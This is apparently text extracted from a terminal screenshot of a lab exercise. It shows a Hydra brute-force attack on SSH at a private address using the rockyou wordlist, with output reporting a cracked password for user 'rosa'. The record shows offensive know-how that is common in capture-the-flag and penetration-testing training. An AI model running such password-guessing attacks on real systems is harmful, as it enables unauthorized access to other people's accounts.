 ❯ hydra -l rosa -P /usr/share/wordlists/rockyou.txt 172.21.0.2 ssh -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 02:36:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.21.0.2:22/
[STATUS] 322.00 tries/min, 322 tries in 00:01h, 14344109 to do in 742:27h, 32 active
[22][ssh] host: 172.21.0.2   login: rosa   password: lovebug
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 27 final worker threads did not complete until end.
[ERROR] 27 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-12 02:39:35
❯